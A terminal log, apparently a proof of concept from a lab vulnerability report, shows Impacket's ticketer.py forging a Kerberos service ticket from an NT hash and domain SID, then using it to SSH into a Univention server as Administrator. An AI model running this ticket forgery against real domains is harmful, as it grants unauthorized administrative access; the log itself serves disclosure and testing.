 ucs-test@ucstest-UbuntuVM:~/univention_heimdal$ kdestroy -A
ucs-test@ucstest-UbuntuVM:~/univention_heimdal$ ticketer.py -nthash 297333bdbc1834a7451f2d29e53474f1 -domain-sid S-1-5-21-2228799870-4051273110-1256914315 -spn host/ucs-7427.drivebytetest.intranet -domain drivebytetest.intranet Administrator
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for drivebytetest.intranet/Administrator
[*]     PAC_LOGON_INFO
[*]     PAC_CLIENT_INFO_TYPE
[*]     EncTicketPart
[*]     EncTGSRepPart
[*] Signing/Encrypting final ticket
[*]     PAC_SERVER_CHECKSUM
[*]     PAC_PRIVSVR_CHECKSUM
[*]     EncTicketPart
[*]     EncTGSRepPart
[*] Saving ticket in Administrator.ccache
ucs-test@ucstest-UbuntuVM:~/univention_heimdal$ cp Administrator.ccache /tmp/krb5cc_1000
ucs-test@ucstest-UbuntuVM:~/univention_heimdal$ ssh -o GSSAPIAuthentication=yes Administrator@ucs-7427.drivebytetest.intranet
Univention Primary Directory Node 5.0-5:
The UCS management system is available at https://ucs-7427.drivebytetest.intranet/ (192.168.147.141)
You can log into the Univention Management Console - the main tool to manage
users, groups, etc. - using the "Administrator" account and the password selected
for the root user on the Primary Directory Node.
Last login: Wed Oct 11 15:15:12 2023 from 192.168.147.145
Administrator@ucs-7427:~$ whoami
Administrator
Administrator@ucs-7427:~$